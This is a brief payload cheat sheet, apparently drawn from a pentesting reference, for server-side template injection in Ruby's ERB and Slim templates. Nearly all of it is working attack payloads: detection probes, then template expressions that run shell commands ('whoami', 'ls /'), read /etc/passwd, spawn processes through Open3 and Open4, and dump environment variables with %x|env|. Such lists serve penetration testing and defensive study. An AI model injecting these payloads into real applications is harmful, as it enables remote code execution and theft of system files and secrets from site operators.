 ERB (Ruby)
{{7*7}} = {{7*7}}
${7*7} = ${7*7}
<%= 7*7 %> = 49
<%= foobar %> = Error
<%= system("whoami") %> #Execute code
<%= Dir.entries('/') %> #List folder
<%= File.open('/etc/passwd').read %> #Read file
<%= system('cat /etc/passwd') %>
<%= `ls /` %>
<%= IO.popen('ls /').readlines()  %>
<% require 'open3' %><% @a,@b,@c,@d=Open3.popen3('whoami') %><%= @b.readline()%>
<% require 'open4' %><% @a,@b,@c,@d=Open4.popen4('whoami') %><%= @c.readline()%>
More information
https://github.com/swisskyrepo/PayloadsAllTheThings/tree/master/Server%20Side%20Template%
20Injection#ruby
Slim (Ruby)
{ 7 * 7 }
{ %x|env| }